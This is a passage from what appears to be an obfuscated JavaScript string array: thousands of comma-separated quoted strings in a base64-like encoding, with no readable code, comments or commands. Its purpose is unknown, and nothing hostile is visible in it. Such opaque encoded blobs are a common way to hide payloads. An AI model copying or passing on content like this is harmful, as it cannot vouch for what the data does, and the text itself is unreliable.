9kEwTYu1nN','sgD5tercne5QtMrmrNn3zurfC01izZjABdbZv3Pcne1d','see5ufqXEe8ZmhnAvNrks0rcne16sMPmq2rKyunsq0P5','v1v5tenKm1qYsNfkEwTYu1nND2vey3Lnq3DUuwPwCfj5','ufj5y3nkmwrruw1os09howTzvu5YuvnJC0OWuNrImfPy','zhjsu2XysNLRCLntz3DLrfzOtun3BLjPB3HKq2nWsZbR','mfzyvvzkALqYrw5mq2ryvw5cALvesMTArtveytbvBKXd','A29nsgD5tuDvC0OXqJbJm01Us1n0sKTeqJror1zStenK','zurwAu1dD25xmgr4uunJCeSWA29nsgCYtLDfC0OXBZjA','wtbSDgj6qM9IvZLTsNL3BLyXqxzzmhb5u0Domgnty3nk','mhHKsNLRCLntz3DLrff6wwL3BLrTDhvoAwnWsZbRB01i','q2rytJnOALvitM1JmwmYzvnJC0OYEgLHAMXyvuvWA1rU','nvPdD25zmeOYs0nJCeSWA29nsgD6wLrJC0OYDezlvMnU','wvnJCeSWA29nsgD6wvrNC0OYtNHlA0fUs1n0sKTeqJro','mwrurxDkExDUzvrOCLDSyZbHv0zyvvCWBKXdzfHum0jR','AxD3zurzELHtEgjnsgD3tercne5TtMrlu3DOsvHzBuPU','y3zzmuP0yJjwCe9howHkExDUvNPwnfKWBeLnvtLytLDv','tKLrBvjkuNLJC0OYBdfKr1juveD4A1vyrw5mq2ryvuvW','vK55tw5lu3rks0rcne5estrmq2rrutb4zeP5A3jtu2D3','AerHmgrytLHcA1niwtrkExDUytiXDLrhBhrImuj6uNLJ','ru5nwfnJCeSWA29nsgCXt0DzC0OXqKrurJbUs1n0sKTe','mLjjyLC5nLyWouHkExDUzvCXDLeYvMLAr1jmy1nJC0OX','yZjvm2rUy1nJC0OZuJfHr05pyLC5C1Pfy25mq2r3uZng','uNLJC0OXzfnnmLjnt0D0wvyXsKTzmhH4sNL3BLz6zfDz','m1zhy1nJC0OYBfLLAKzyvuD4A1rxrw5mq2rytJjsALvf','u3rks0rcne5uutfmq2qZvdjkCuP5A3jtu2D3zurrD1L5','wevUtenKrfuYDhzwEMq1y2XKufz5y3nkm2HeyJbADwvi','ww1VBKTtDePlrei0tKrrmKXdzfbrBfjXsNLRCLntz3DL','sMXAmfy0y0nOBvCXvw9nsgCXtLDfC0P6rNfHru1Us1yW','B0Tdy3blmgTVtuHNEu56y3nkEKzXyuvnBKTtDePlrei0','rw80yxPjBKXdzfHovMreutfoCLjwyZnzu2nZsJfJm2rh','D25xALPTzhLJCeSWA29nsgCYwtjvC0OWtLvAvKLUs1n0','DfHswhb0ytbzBKXdzfHovMrZvNPrnfzRsLHkExDUvJfg','qxbxmvvVtuHNEfLxsxnkmK13v0DnBKTwmdLABhrws0rc','nufhvhPeuG','s0rcne5Twtjmq2rVwvHKreP5A3jtu2D3zurzEe1tD25v','vvu1ALqXy25mq2r4uti5r2jertbtEwnZsJfKuLDTuKTI','m2rqww1VBKTtDePlrei0tLrfEKXdzgrHq1jdsNLRCLnt','AgTmq2riy0DSqKP5A3jtu2D3zurABe5PD25psfPxyNLJ','C0P6AdjwBtHUs1n0sKTeqJrovgrOtenKC1z6vLLkEwTY','sJfcrfrgmg5lu3rks0rcne0Ystjmq2rgwgW1AeP5A3jt','nfKWntfJr1juvtj0u0P5D25wELP3wKvSDgiZwLHoAK5Q','q2rcyLC5u1yWovHrwhbOsNL3BLz6zhDArxH4yuDouLeY','tK5pr3n5sNL3BLyXsKnzmvz5vuHSELLty3nkmwrqzeDo','tw5mq2ryvdbkA1nwtNjuvMmYu21svLLty3nkmwmYyuDs','uZfsuMnty3blmgTVtuHNmLPTuxnkEvO2u1rzBKTtDePl','n2rTrNLjsee5svngyLHuDhLAwfiXy200z1PUvNvzm1jW','sZbRB01iz3PAv1fZsNPOmLzTog5lu3rks0rcne5TsMXm','sNLSzfCXvw9nsgCWwMPjC0OWtJzuq29Us1nZBLKYvw5y','ne1QrMXmq2rhs2PgmeP5A3jtu2D3zurvEfLPD25vsfj6','A1niAerKrMrqt0nJC0OWttrImMr0yZbAA1nhrw5mq2rX','EwnZsJfKuu5hvLHvBtfgy1v4B1PgsLHkExDUwLrODMvT','ywXKuwfhtKXrmJLdsNL3BLjRtNjumwmZuw1svwjxDePk','vxCZwKzgweP5D25wELjxwKvKrgiWtLHovtvQvfHfBKXd','vgiWCfHorZbUtenKEfeYotbHrwn2wKuXweP5D25svu52','B01izZjpvefZsNLvEMmWww5lu3rks0rcne5erMTmq2rp','tKrjmeXdzePjvu5ysNLRCLntz3DLrePTtvn3BLrywNjt','BvjrwvnJC0OWtNPnrK5ct0C5meP5D25wmueZwtfcAe5y','sKTeqJrnAK14tenKwgjtBhjkEwTYu1nND2vey3Hnu3DU','A3rjy1voCLjPy3nkmwrrvw1su2veAgTwmuy1sNL3BLz6','strmq2rwsvrAEeP5A3blBKjOy25oBfnxntblrwDVtuHN','C0OXyZfrBu5mvJnVnvz6wLbkExDUytbKmwfTutrImwnU','me1TtxnkEuuXy1DRBKTtDePlrei0twPvmKXdzfzrELy2','q2rKyunsq0P5Bgrlq2nUs1z0veTeqJror0L5tenKBvLx','vNDArwS0ytfVBKXdzfHvvNbRvfzoDMrgzffAr05ry1nJ','wKzcEeP5D25Av0zlwKzwDgiZCfHom1vUtenKAMmYsKvw','qJrov013tenKtfzgrNHkEwTYu1nND2vestfzAxDUtM5o','yJfowe4Zrw5mq2ryvvvkA1zQAhjHmwmZtdjstvLty3nk','q2ryvdnsALvRChvuBKzisNL3BLyXsLHovMrsy0DosvuY','yJb3BKXdzejvmJL5vNPwr1KWoxrImvvUtenKwe5xBeLw','zdjIv3rfvNPKBgeXzfjKu2nZsJfJmLfTtLjIvZKXvNPK','sKTeqJroAK00tenKC1z6vLLkEwTYu1nND2vetxPoExDU','t0n3BLrvog9lq2nWwfnRn2nTvJbKweP1svvAyLvPz3DL','vLLkEwTYu1nND2vettfAq3DUvuHsEMn5y3blmgTVtuHN','mxzImwmYvg1ovLz5y3nkmwrtyKDot2jxovLAru5YvLnJ','z3DLrezSt0n3BKPvmxLwEwnWwfqXBwrxnwPKr2X2yMLO','u1nND2vevMXoExDUtw5nAe1Py3blmgTVtuHNmLLxvxnk','mNr4vNPwBeP5D25wmuv2wtbOsu5uuMTJu2nZsJfKuMfv','rMnvrMXIm2TUwfzZBMjhvNvAm1jVsJeWn2f6EhnpmNnY','rKTwEMrusNL3BMnwtNzJsejyuM1svvj5y3nkmNn3vw1s','nurImgXRyLC5CwrSy25mq2qXvti5wfyXsNbtsezysNL3','mfPgrK9tEwnZsJj0yu4YuLzrmNm0y2XVEfOXzfbABuOY','sKTeqJrnALL6tenKnMrftJzkEwTYu1nND2vevM1Au3DU','yJfSD1Lty3nkmMX0yJjwB2jxounsvMnUtenKnwjxDg1w','vgeWCfHumMHQvdnfBKXdzfHvvuPRvLrkwfDgzfnwEwnZ','CeSWA29nsgCYtJjzC0OYEfHovMDUs1n0sKTeqJrnALu0','rfL4tenJBfrysLHkEwXKs0HsnwnhvNzAAuj5wLHgmwfy','BKTtDePlrei0tKDvmKXdzhLjvNq0sNLRCLntz3DLre0Z','mNHQvKrODMrhvKrHmdbUtenKwfvetMPtm1jftM5OAeP5','zurvEfPPD25nv3bVuxLJCeSWA29nsgCYtMPfC0P5vxPJ','tenJALLQsNnkEwTYu1nND2vestrnu3DUwfDNA1fPy3bl','vgH2vfDsseP5D25wELjpwtfgnfPhuLnvmNrZsNL3BLLx','wKv4rgf6y25mq2rytKHsALvSAZvHmwmXtvvorLeYDezw','mwmYuM1ovu1TEgTvvgHYuMLJC0OYBerHmdLytLm5A1vU','s1nRCKTfA29nsgCXwtjzC0OXqJbJm01Us1n0sKTeqJro','y3LJCeSWA29nsgD5tKDvC0OYAgHKme1Us1n0sKTeqJrn','EwTYu1nND2vevtjnAxDUzda5AwfPy3blmgTVtuHNEK16','BKXdzfHoBxHQu0rODMvwyZntrMnUtenKwe5dowTtr0Pt','ngeXA25mq2rPtuDgD2r6Ahzzu2nZsJfJmMfxCfHvrxq1','zwXJBKXdzg9zmhbRvwPODMiXyZjzu2nZsJnkyu4YuKPr','r09howLIr2C0vNLJC0OYCeLmmLjqt0C5Cvz6uMHkExDU','m0LOvZnNBKTtDePlrei0tvDoBuXdzfzjvfP4sNLRCLnt','vfvZsNLAnLnuww5lu3rks0rcne5uvtnmq2rKyunsq0P5','BgrlsgrWyM1sDMr5EdDMu2TZtuHNneXgC3DLrgnZtuHN','m0zHu1rNBKTtDePlrei0tM1gBuXdzenov2XisNLRCLnt','EgjnsgC0tercne5htMrmrNn3zurJC01izZnorJbZv3Pc','mwrtuw1stgjxovvwmuj3wtaXweP5D25wELOWwKzcme0Y','sNL3BLyXqKTArLP0yNPcwfvhEgPvmKvUtenKwe5ezgTv','sgD3wfnRC2vgDejyvNn3zurgzeTtBhLAwfiXy200n2nT','n1PSDfflrei0tw1rEuXdy3brwfi1sNLSzeTiB3bpmLP2','uMvNrxHW','m1PSy25mq2rWyLD0rLfvmtzpu2nZsJjwtu9dDezrmJGX','D25KmdLPywLJCeSWA29nsgCXtwPjC0OWA2HrmwnUs1n0','v1z5y3nkmez0yJfKwfvvnwTsmLP4sNL3BMqWtNjHmwmX','sLvHAwnWsZbRB01izZfzvgnZsJb4zvreww5lu3rks0rc','tNPsC2veAhjzBgmXt0nJC0OXzfbzvgXyvuHsALzxmxzK','DMvwyZbABgTUtenKwfvgsMPtsgHZwKzovgeXy25mq2q2','vKrowg9Us1n0sKTeqJrov1eXtenKrfzhvLnkEwTYu1nN','ExDUvNPwCwiXyZfJwgrOuNLJC0OYB3DKvfj6yLD0nuP5','DLLywLrHmJrUtenKrLDeqMHLvK52zhLJC0OXzfntBu5x','sw5lu3rks0rcne0YrxLmq2nSvfHkweP5A3jtu2D3zurr','vZbKEffdy3blmgTVtuHNEK9uA3nkme42venVBKTtDePl','vJvkExDUvNPwmG','tMLmq2qZvdjkCuP5A3jtu2D3zuroA09dD25lvuyWzvnJ','s0rcne5uqxPmq2rozg10suP5A3jtu2D3zurnmfLPD25k','tenJAe5yrNbkEwTYu1nND2vestbzExDUvfHACLndy3bl','tenKwe5RnwPurgH2yLzJmu5usw5mq2rytJjStLz6wJfA','BK1OtwLJCeSWA29nsgD5twPNC0OZrMftvgDUs1n0sKTe','CLntz3DLrePRt1n3BKPUCePoAwnWsZbRB01izZnnELvZ','uKPIvZLgvJfbneP5D25wmuPdwta1AwnQrNPzu2nZsJns','ufPhtKTuqZLRu1voCMjPy3nkmwmZzgPkwe5UrJnHm0vU','DfzwELv6wKvOEeP5D25Kme52uKD0tu9irw5mq2rytLzW','mLjjwvnJC0OWtNrHEMrytLHSCLyXrtrkExDUvJfjELKW','s1H0mLLyswDxAJfwteHzownwDgflrei0tKrKAuXdzgPJ','B0P5Bgrlr2DZzeDOCgn5Eg1KvZvQzeDSDMjPz3bLm1PO','ExDUvJfjDLKWEhPnvgrUwvnJC0OWtNrImuzyvdbkA1rT','C2ntBdDJBvyWzfHkDuLiqtLqvdf4tZmWC1PwDePlrei0','vMvyBuvUs1n0sKTeqJrnBuL4tenKB1LyzerkEwTYu1nN','rKDArLOYyvnJCW','rxnkEMW1wKrbBG','mLPUy25lu3rks0rcne5eqtvmq2ryvuzoCuP5A3jtu2D3','Bu5tD25ABuzYsvnJCeTtC25Jq2rKs0voyLvPz3DLrfe0','sNL3BLjxmxjxBtf0ytjOwfvQqw5mq2ryvw1sALnetMfA','twPrm0XdzeXwrKz4sNLSzfbvA29nsgCYturjC0OWstfH','qtnArLyZutbswa','vNPAmfPgsK1Ku2nZsJfKugrhtKXprZK0vNPKmMvPy3nk','AKPTv3LKrLPRDfrJmNDUwfqWovbyvNvAr1zTyvC1BfPd','sfKZqMPvvgHYyNLJC0OZzZrHm0zytLvoDfyXstbkExDU','veTeqJrnBu5RtenKuffSuNfkEwXKs0HnC1PSDfrlrei0','AZvJrMmXuNLJCW','wfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1K','ELPesNL3BLLyAerKme00ytfvBKXdzfHoBMXevJfgrfqW','rw5mq2rytLrKALzStNzusePeyxPJBKXdzfHom2HQu2TW','q2W3wvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0Tt','Ce1Ir1jntuDvBKXdzfHovK5juvvoCMrSyZjuEwnZsJfK','tLHkExDUvNPsseSXzfjzv1jhvNLJC0OXzffHr05kyLC5','mfPQu0DJELPfBerHmwTUtenKwfvPowTvme5YzfzJmMnh','EwTYu1nND2vevMPpq3DUwJnnA1vty3blmgTVtuHNmu56','mg5mq2rQyum5AG','uKqXmfCXrw9nsgD5t1rnC0P5rtfJv2TUs1yWB2riBhDA','A3jtu2D3zurvELL5D25KmdLPywLJCeSWA29nsgCYwM1v','we5xuMPuvu52wLHoDgeWsw5mq2ryvuHOA1neAhzIrMrt','nfvTuLnJu2nZsJfJmgrxDfHuELjUzg1fBKXdzgXuBwXk','vevZsNPcrfDvz25lu3rks0rcne5xttvmq2nQwwPkC0P5','rgvRD3fkEwTYu1nND2vertvAAxDUwJnnA1vty3blmgTV','B01iz3Ppre1ZsJnWmfeZB25lu3rks0rcne56ttnmq2r5','BdDKBuz5suu0ovn6DhLAwfiXy200z1PSDe9lrei0tKrn','u3DUvuvotvHty3blmgTVtuHNEvPhtxnkmgTOutfJBKTt','utfsBgmYyMXkwfvxA25mq2rytNPOq1z6vJvAsgX4sNL3','mwnVA2r1qW','vKDKD1PgrKrHmJrUtenKmvLyvLvKBe52vNLJC0OXyZbI','zhjsu2XysNLRCLntz3DLrfK0t0n3BMjgyZfxq2nWsZbR','u2fty3nkmwrtu21ovK15owTtmu5YuwLJC0OYDfrImLPS','r2TUtenKnLOWCgTvrK52vwXKu2nty3nkmMr5ttjssu9h','uxnkmLPOyxLfBKTtDePlrei0tLDzmuXdzg9zwgresNLR','mxzoBvjTwLzbBKXdzerprZGXyLDOmvPPy3nkmMHeyxPs','zfHvALztytjwD1PgqKHkExDUzdfoDLvxnu5rm0LUtenK','mK1RCgTvvgH2v2XKufj5y3nkmwmYzfzAnK9hDezwELPi','DLjdy3nkmwmWwKDosfuYotrAA2H4sNL3BLz6vKnzmuzT','A01dy3blmgTVtuHNEvPQA3nkmhrvvvHfBKTtC25yu2nZ','B01izZfABuvZsJjoEeTRqw5lu3rvs0rcne5huxPmq2ri','uMLJC0OZvNrImgr2y2S1A1nyrw5mq2q1yLD0wvz6zg9A','z3DLrfK0wKn3BLrgnu1oAwnWsZbRB01iz3HzvfLZsJnW','z25lu3rks0rcne1xuMTmq2m1zvDrD0P5A3jtu2D3zurz','Bu4WyvC5DuTiuxbLm1POy2LcvvbwttDJBvyWzfHkDuLg','ExDUzw0XCLjwyZfosezyvw0WBKXdzfHov2HQu0rgA1Pg','A1nwtNjprMmXtdjsvfLty3nkmJLpvg1otLuYoxbAmgnU','mfvUtenKwe5wwMTsEMH2yLzJmu4YtKLJu2nZsJjOvgeW','vMvyBuvUs1n0sKTeqJroBuK1tenKCLjtBfHkEwTYu1nN','A3bytJiXDLPirw5mq2r1utj0DfeWnhHxAwnZsJi0EfqW','Bffyuw5yu2GXs1zZBMrhovrKsePWyM1JBLHtz3DLrev3','vZLWwLvKDeP5D25JAMHYzvzJm1PhuLjvmNrgsNL3BLz6','mtaYndD2ANb0z2C','wMjvEwD3zursAe15D25ABuzYsvnJCfHwDfrlrei0ttjn','z29kEwTYu1nND2vewtboExDUuJncCffty3blmgTVtuHN','Bgrqv1OXyM1omgfxoxvlsefZy1nSn2nTvJbKweP1suHb','ELP6yKDRBKTtDePlrei0tM1nneXdzePjvu5ysNLRCLnt','sMrRyZjwmuz4sNL3BMnfEhDArxD5tJjsuLLty3nkmMXz','rxnkELP6yKDRBG','Dgj6vNbzuZLRu1HfBKXdzfHvvuPRu25wq1PgrM5Hu2nZ','AMrRvM1Ou1Pfy3LtEwnZsJi1t1PxAhHvmNmXsNL3BLyX','mMrywKnkExDUvNPAwu9wyZbIvMXOy1nJC0OXzfjABNb1','ohjkExDUywXOyvPfBZrImgHytNPrBKXdzfHomvPQvLCX','mu4YuK1rmNrAsNL3BLz6zhDzmvzuyJfgAK9hohzkExDU','mLjtu2PKALrRtNjnq2nZsJfJmwrtoxPrmNrTvNPsmuP5','uxnkmhrvvvHfBKTtDePlrei0tMPABeXdyZjJmNHWsNLR','qJroBu5OtenKALfUww9kEwTYu1nND2vettnAq3DUvLvg','u2XYsNLRCLntz3DLre00wxL3BLKWsJjlq2nWsZbRB01i','tenKDgfiBfzKA052wKnJC0OWwLrHmujytM14A1rvtNjK','DePlrei0tMPwBq','D25svJvLwvnJCeSWA29nsgD4wLrbC0OWmvblq2DUs1n0','sNL3BMfisxPArtvuyJjAwe5Uvw5mq2rfyLC5vvOYuNDA','vJfcr1KWowHkExDUvJa5mfKXqNPIBMX3y1nJC0OXzfjx','AxDUy2LgyMvdy3blmgTVtuHNmK5uvxnkEvzoy2XJBKTt','mJLSyvzoCK55y3nkmwmYy0Dsvwjxou1wmuL6wtb4EeP5','EeP5A3jtu2D3zurrEvPtD25sAw94zenJCeSWA29nsgCW','y3DrmwXjsNLRCLntz3DLrfjSwwL3BLyXqLrHAwnWsZbR','wKn3BLOZtwTvu2nWsZbRB01izZfzv01ZsJfcrfrgmg5l','BvnTuKHprZLpvJfgreP5D25wmuPvzdjOnfvTuLjwEwnZ','BMHQuNPODLOYsKPzu2nZsJnABK4YtLDprZK0wKDfBKXd','rNjju2nWs1nZB1ntz3DLrfL6wLn3BMnPrMjLq2nWsZbR','q2ryvwK5ALuZAhDArKu0ytjzBKXdzfHvvLPRvw0XDMrS','EwnZsJfKuwrhtLrvmJLQyuvoCLDdy3nkmwrqtJjose9h','sNL3BLjftNzKvMmYzuDosgjxohzkExDUwM1gt1PfmvrI','y3blmgTVtuHNEvLxvxnkmfLXtvHrBKTtDePlrei0txPJ','u3rks0rcne16utfmq2nWuvHsnuP5A3jtu2D3zurjD01P','mu5uyJnjBKXdzgLxvgrRvLrODLqXyZjzu2nZsJbsBwrh','D2vey3LzExDUzw5srgvPy3blmgTVtuHNELPTuxnkm2rq','mK1htxnkmM95v21NBKTtDePlrei0tKrjmuXdy2Xnm05h','ze9zmdL0yJjkmq','wLC5q09hDerkExDUuKvoDLPiBfPnmLjny1nJC0OYwMTt','B3bLmLP2y2LOmLLyswDHEJb3zurbC2jemtbHr2X6v3LK','v0zKu1z5y3nkm3b0yJa5CLPUrLjkExDUyvDAv1PgrxHs','s0rcne5eyZbmq2qZvdjkCuP5A3jkmtbUteDwyLntz3DL','wgHRvLzoCLKXyZnsBvjrwvnJC0OXyZbKr1jvyLC5wLz6','rKPmwLnJC0OXzfjnmLjvt0C4EfyWoxDzmgHisNL3BLyX','sxPzAxDUy2LgyMvdy3blmgTVtuHNEu5xrxnkmfzLwg1f','sNrImgXXwvnJC0OZz3PvBvjqt0C5yvyXqLrkExDUvNPK','Be52tunJC0OYrKrHmujytKvAA1mYmxjxrMrrutbVBKXd','rNLjr005tfHcAgnUtMXtvZuWs0vNB01izZnovffZsJbS','uJfJBtrNy0nOEeXitxbpmZbZwLz0sKTeqJrnv1v4tenK','sJfKuvPhtKLHr1jRvKvoCKX5y3nkmMXytKrkBMjxowTk','swDHEJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4','s1H0mLLyswDvEJfkteHfowjTvJnjrKPSwJbwngndAg1x','EwDVsNLRCLntz3DLrfKYtxL3BLCWzhHrq2nWsZbRB01i','y3nkme56zfrsmLuYoxjkExDUvJa5AwjhAg9wBvjqy1nJ','nunJu2nZsJnrngiWvNvAvZfTsNL3BMnvmtrArtfeyJb4','vZbKEffdy3blmgTVtuHNmK5eqxnkmgW2u0HrBKTtDePl','v1KWAePxru5ZvNLJC0OXyZnLr05nzdngCMfUrw5mq2q2','tuHsEeWYuK1wEwnZsJjWsLvitLHvv2HRvLvJBKXdzfHo','ELjhwKzcEeP5D25IvZfYzvzJmvfTuK9KEMDUtenKwe4Y','rei0tKrzEuXdzffKse56sNLRCLntz3DLrfe0tKn3BLzt','sNLRCLntz3DLrfL4txL3BLviuNPJEwnWsZbRB01iz3HA','BdDJAxm5sNLvBKT5z25nrefUsZj4yKOYtM9zwePeyJjs','sKTeqJroAMS1tenKCu1SCg9kEwTYu1nND2verM1ou3DU','EwTYu1nND2vewMLoq3DUvey1tu5Py3blmgTVtuHNEu9u','q2rytJfAALnTmxzwr2HeyNK4BKXdzg9pr3rvuLDADvjd','EKfUtenKnK9howPLse5twKzcAeP5D25wmuzhwtb0ELLR','DMjPz3bLm1POy2LcvLbvA3nJrde3zLr0D1CXvw9nsgD5','r1KXsMHkExDUzvrOCK5SyZbIr1juvtj0teP5D25wELj4','ne5ez3Pmq2nWvLrJAKP5A3jtu2D3zurjEe5tD25rm3bn','mgrzveuWBLHumgHjvNrKtZmXmLLyswDAvdfMtuHNmu5u','s1n0sKTeqJroBvzQtenKsgnhBejkEwTYu1nND2vettfo','CLntz3DLreK0wvn3BK1UtwHnAwnWsZbRB01izZbAveLZ','C0OXqKrurJbUs1n0sKTeqJrnBuKXtenJAe5yrNbkEwTY','mLj4tJjst09hou9wELPSsNL3BMnRtNztrMmXyuDouu9h','yLDZEeP5D25rA052vuC1ELPhtK5Ju2nZsJnOtvzTtKLI','yZbzBKTtDePlrei0txPvmeXdzfzjvfP4sNLRCLntz3DL','nuXdy2Xnm05hsNLRCLntz3DLre0Ztun3BLL6qLLzEwnW','zg1gEuLgohDLrfuXtNPJne1QsMXqvNnUuKCXDMfgzfjv','rtnmq2rhs2PgmeP5A3jtu2D3zuroBe9tD25KmdLPywLJ','wvn3BLiZqNbru2nWsZbRB01iz3LovevZsNLSvK55tw5l','DhPJu2nZsJjwngjhtLvvmJLnyJbJBKXdzgHArZfuyLzo','tNPsAwnWsZbRB01izZnorevZsJa5q1zhB25lu3rks0rc','mvvTtKLvmJH3wxPODMjdy3nkmKPmtdjssfrutMTsmwnU','rfuXtvn3BLrywNjtq2nWsZbRB01izZfomK1ZsNLoAu1T','ntjKBu1syLq','we5uuxHwEMrqy25WseP5D25wmuzZwtfAm04YuLDrmNr4','y3blmgTVtuHNEK4Ywxnkm0LOvZnNBKTtDePlrei0tLDw','mujeveyWBKTtDePlrei0tLrKA0XdzgPnrMHQsNLRCLnt','vZf2ttfJmwjSrw5mq2ryvwPKALvisMLsvZfOsNL3BMeY','u1nND2veuxPnExDUy2LgyMvdy3blmgTVtuHNEvPTsxnk','z3DLrfzTt0n3BG','zg9zmwr5yLrODLDdy3nkmLf3vJbkrMjxoujkExDUvJa4','Dhvwmuu0sNL3BLz6vxDxBgmXzvzgrgnty3nkmwrruM1s','vuvJBKXdzfHvvtvRvdiXCMiXzfjJr05qvNLJC0OXyZfr','DLPfAgLomK5uvtj0uKP5D25wmuj3wtfomwnhuK9pr3rX','zgPODMmZBfPsBvjkvNLJC0OXyZjAr05ptw1Sugjirw5m','s1n0sKTeqJrnELuXtenKALfUww9kEwTYu1nND2vettbA','r1jkuNLJC0OXzffKr1juyLD0vLz6uJrArLjisNL3BMjQ','tKTKmKzkwvHfBKXdzfHumMHRvtfoDMnwzfjKr05wwvnJ','zfjuEwnZsJi1svjhCfHvrtvRvM5fBKXdzhLvmJLqvJfc','D2vewxPou3DUvfHACLndy3byu2S3zLHAAgnPqNjmr3DZ','q2rwsvrAEeP5A3jtu2D3zurJD055D25tu0zevNLJCeSW','svz0neP5A3jtu2D3zurwA015D25oBK5ZyvnJCeXhvMjt','sNP0ouXiuM9Hwe5IsJncEvDvtKvuq2rKufnKy2vevMPK','D25oBK5ZyvnJCeSWA29nsgCXwxPnC0OXDeHJvufUs1n0','uLDknuSZBfrImwTUtenKDLeYDfjwEMrHwKzwBLf5y3nk','sNL4Evbty25pmNC5wKnOC0TuDg1Im0LVzg1gEuLivtLn','vNLJCeSWA29nsgD6tMPzC0OXqKrurJbUs1n0sKTeqJrn','sgD5wxPfC0P5vxPJmfLUs1n0sKTeqJroEKzQtenKC1z6','v0KZtenJCffyuJvkEwTYu1nND2vewxHAu3DUzda5AwfP','nuXdy2HowezWsNLRCLntz3DLrfzPtNL3BMfQsMfHq2nW','t0nJCeSWA29nsgCXtKrnC0OYtxDxr01Us1n0sKTeqJrn','z3PAre1ZsJnKufLTB25lu3rks0rcne5uyZnmq2rwsvrA','u3bbsNLRCLntz3DLrgmWwwL3BKPvmxLwEwnWsZbRB01i','muPlrei0tLDgAeXdzfHvrK5XsNLRCLntz3DLrezPwwL3','tfvSzffIvvjgy1nJC0OZvLLosha2yLC5suP5D25wEMre','u2nWsZbRB01iz3LnrgnZsNLfmwnxA25lu3rks0rcne16','uLHoBxHRvwToCK1ty3nkmwrrv21ou01RnwTtrZfYwNLJ','uJvkEwTYu1nND2veuxHou3DUwJnnA1vty3blmgTVtuHN','vgXJmLPxsJfsEwnZsJbwvgiYtMPJmMHRvdbJBKXdzfHo','ne15D3DLrfeXwfn4yK1iz3Lmrei0tMPszeXgC3DLrefZ','Cg9kEwTYu1nNDW','rLjpzfnJC0OXyZntBvjquti4mfz6vxPzmhr4sNL3BMiW','EKP5D25Lwgrxwtb4rgiXwMTsEwnZsJjAvgeXvLHor2HR','u3rks0rcne5eqxDmq2rKyunsq0P5A3jtu2D3zurzne5d','uwfhtKTsEwnZsJnjD1DTuK5rmJGZvJa4meP5D25AAMHY','uxPrm0vUtenKqW','sw5mq2r0zum5ALvRtNzov2HisNL3BLjTmxzxwfiWvM1s','u2TgwMjdzgrqwhq5tey4D2vevtfoEMm0twPkBvD5zhjJ','re0YtLn3BLmXuLjJu2nWwfnOnKTuDdLpm0PSzeHwEwjP','A3jtu2D3zurvD05PD25umePvywLJCeSWA29nsgD6t0Df','mdLOsNL3BLz6uK9zmuz6v0CXwe5yBhvsvu5YuZfKu05v','EfLuuxnkmtfVsKvjBKTtDePlrei0tvDrm0XdzgfoBvOZ','vJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3wfnRn2zy','u1nND2veutjpq3DUtM5oC2fty3blmgTVtuHNm01Qsxnk','yJfoDfPeqw5mq2rcuti4ELyWohzArtvUy1nJC0OZqNrH','zfbtEwnZsJfJmfjTtKLrmJLlzfrOCMn5y3nkmwrtvw1o','D0XdzgrHq1jdsNLRCLntz3DLrff4twL3BK9iwLDIEwnW','ALrhrw5mq2r4t0D0Evz6uLrKEwnZsJiWEfvTuKHnvNbR','odeWmtuXthDAu0zf','sNLRCLntz3DLrfu0twL3BK1xCg9rEwnWsZbRB01iz3Pn','ExDUzhPODLzyBeTAr1jiuNLJC0OXyZjKr1jivti5t1z6','mJuXnJa4Cu1uu1Hz','mvPdD25xALPTzhLJCeSWA29nsgCXwwPNC0OWvMvyBuvU','yJjwD2nTAgTtwevUtenKme9houvsrwrpwKvOseP5D25z','mwmXtdjotLeYounkExDUvNPswviXyZjumJvXy1nJC0OY','yZnwmvPvtNzHAwnZsJfJmMnhtLzIvZLTytfOseP5D25w','mxHzvvK0yta4BKXdzhbJAZvRvwPODLjgyZnrEwnZsJbg','sKTeqJrnAMrStenKBvLxC2HkEwTYu1nND2vewtfzAxDU','tuHNm01xwxnkEKjev1vNBKTtDePlrei0txPbEeXdze5u','v3r2vNPKr1PfmwHkExDUvNPstwiXyZjxshbyvwS4BKXd','EMTZsJbSnLniuw5lu3rks0rcne5xtMTmq2nQwwPkC0P5','tKrAAuXdy3brwfi1sNLRCLntz3DLre5PtNL3BLrvog9l','yxbWBhK','vgTkA1mZrw5mq2ryvdbAALzUsKvwrvPOsNL3BLyXrNDz','ne5eBg1mq2rovhLNB0P5A3jtu2D3zurnEK1PD25JvNbk','q2ryvurKA1v6AhjHvMmZvw1ss1j5y3nkmwmXyuDosfuY','BgvfCgTwr2rlwKzoweP5D25AvNbyyKDVngiZB25mq2rV','turRC0OYwMHHEuvUs1n0sKTeqJrnBuv4tenJCfzuy2Pk','meOYs0nJCeSWA29nsgD6wLrbC0P5BfzoEu1Us1n0sKTe','sgD6wMPNC0OWtJzuq29Us1n0sKTeqJrnEMXOtenKtMrT','tKDfm0Xdzgjsm0zbsNLRCLntz3DLrfPRwxL3BMqWowLH','uveWEgrkEwTYu1nND2veutnnExDUu1HWswrdy3blmgTV','vLrIEKz3t0C5wa','rZfYsZnKm1DhA25mq2rVutj0vvz6wMTArLjovhLJC0OY','zurgBu1tD25xmgr4uunJCeSWA29nsgCWtLDjC0P5tMLn','vvvyrw5lu3rks0rcne5QrxLmq2rVwvHKreP5A3jtu2D3','EeP5D25wELzdwtfsDgiYuNPrmNrUsNL3BMnvtNjABgmZ','nwXAq2W3zg1gEuLhutLABLz1wtnsCgiYng9Hu2W3zg1g','u1iWBfHvwfjQu2PODLfty3nkmMH0yxPsm1PyChfkExDU','Bu1PD25nBK1OtwLJCeSWA29nsgCYtNPnC0OWBdztsffU','ne1QwMTmq2rQy1nWquP5A3jtu2D3zurJmfPPD25IrMmX','BKTtDePlrei0txPNmKXdze5KBxrjsNLRCLntz3DLreKZ','rePOtun3BLeXuMXvAwnWsZbRB01izZjnvgnZsJfvAe5U','ELP6yKDRBKTtDePlrei0ttjgAKXdzg1zv3nOsNLRCLnt','s1n0sKTeqJror016tenKtLr5z29kEwTYu1nND2vesMPn','D1Dhtw5lu3rks0rcne5uvtjmq2ryyLnSCKP5A3jtu2D3','AZDMwde5s0y4D2vevtfoEMm0twPkBeXeqJrAveKYwM1n','t0D0vLPTmxjHBgrtu3LJC0OXyZfvmMXyvuHwvvjxrw5m','mgrysNvjr1PIv0nND2vestvoExDUsLroELjPy3byu2GY','m1PfmurHmuPytM1sA1mZrw5mq2rXzfrcvwrStNjwAwnZ','wfvfC25mq2ryvvm